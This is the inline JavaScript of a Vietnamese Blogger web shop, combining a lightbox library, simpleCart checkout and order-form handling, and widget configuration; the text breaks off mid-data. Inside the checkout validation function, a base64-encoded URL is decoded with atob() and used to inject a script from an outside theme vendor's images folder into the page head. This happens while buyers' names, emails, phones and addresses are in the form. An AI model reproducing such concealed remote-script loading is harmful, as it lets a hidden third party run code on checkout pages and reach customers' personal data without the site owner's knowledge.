                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQNu-bJfrQYaM1cRifGKH4YjxC0jXo1OldY9Efmfs6AMpoQPoMaFC8MqqRXNChdnW-pdkTScpzV7RS3f8Tida-XodS_w2N8Nno4pITNyIG38aHzzndHdR29IMTfGirD29yuFzdFXcdU1iU/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5BTz57Gmmk7Yr0N2_fZzvq5awy7w:1769855218128';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1105650837190635777','//www.tenmienngon.com/2021/07/duocsinet.html','1105650837190635777');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1105650837190635777', 'title': 'Your online business starts here - TenMienNgon.com', 'url': 'https://www.tenmienngon.com/2021/07/duocsinet.html', 'canonicalUrl': 'https://www.tenmienngon.com/2021/07/duocsinet.html', 'homepageUrl': 'https://www.tenmienngon.com/', 'searchUrl': 'https://www.tenmienngon.com/search', 'canonicalHomepageUrl': 'https://www.tenmienngon.com/', 'blogspotFaviconUrl': 'https://www.tenmienngon.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Your online business starts here - TenMienNgon.com - Atom\x22 href\x3d\x22https://www.tenmienngon.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Your online business starts here - TenMienNgon.com - RSS\x22 href\x3d\x22https://www.tenmienngon.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Your online business starts here - TenMienNgon.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1105650837190635777/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Your online business starts here - TenMienNgon.com - Atom\x22 href\x3d\x22https://www.tenmienngon.com/feeds/1391920554385234336/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1391920554385234336', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s72-c/DuocSi.net.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s399/DuocSi.net.jpg', 'pageName': 'DuocSi.net', 'pageTitle': 'Your online business starts here - TenMienNgon.com: DuocSi.net', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DuocSi.net', 'description': 'T\xean mi\u1ec1n l\xe0 \u0111\u1ecba ch\u1ec9 doanh nghi\u1ec7p, th\u01b0\u01a1ng hi\u1ec7u c\u1ee7a b\u1ea1n tr\xean internet. T\xean mi\u1ec1n \u0111\u1eb9p l\xe0 m\u1ed9t l\u1ee3i th\u1ebf kinh doanh l\u1edbn', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s399/DuocSi.net.jpg', 'url': 'https://www.tenmienngon.com/2021/07/duocsinet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1391920554385234336}}, {'name': 'widgets', 'data': [{'title': 'Your online business starts here - TenMienNgon.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1391920554385234336', 'title': 'DuocSi.net', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/s399/DuocSi.net.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'WebThaiBinh.com', 'id': 3749102964557475637}, {'title': 'SongHong.net', 'id': 2670490619779354257}, {'title': 'BacGiang.net', 'id': 4293233464563988161}, {'title': 'ThangLoi.net', 'id': 8452574978672848611}, {'title': 'NhaDatHoaLac.com', 'id': 8248103957839150244}, {'title': 'ChupAnh.net', 'id': 1860664253898270327}]}, {'title': 'Combo website + t\xean mi\xea\u0300n: Nh\xe0 \u0111\u1ea5t - N\u1ed9i th\u1ea5t - X\xe2y d\u1ef1ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'Combo website + t\xean mi\xea\u0300n: \u0110i\u1ec7n tho\u1ea1i - \u0110i\u1ec7n m\xe1y - Thi\u1ebft b\u1ecb c\xf4ng ngh\u1ec7', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'Combo website + t\xean mi\xea\u0300n: \xd4 t\xf4 - Xe m\xe1y - Ph\u1ee5 t\xf9ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'Combo website + t\xean mi\xea\u0300n: Th\u1eddi trang - L\xe0m \u0111\u1eb9p - Th\u1ea9m m\u1ef9', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': 'Combo website + t\xean mi\xea\u0300n: Y t\u1ebf - S\u1ee9c kh\u1ecfe - \u0110\u1eddi s\u1ed1ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Combo website + t\xean mi\xea\u0300n: Kinh doanh - Doanh nghi\u1ec7p - Lu\u1eadt - Th\u01b0\u01a1ng hi\xea\u0323u', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'Combo website + t\xean mi\xea\u0300n: Du l\u1ecbch - Th\u1ec3 thao - D\u1ecbch v\u1ee5 - Gi\xe1o d\u1ee5c', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList8'}, 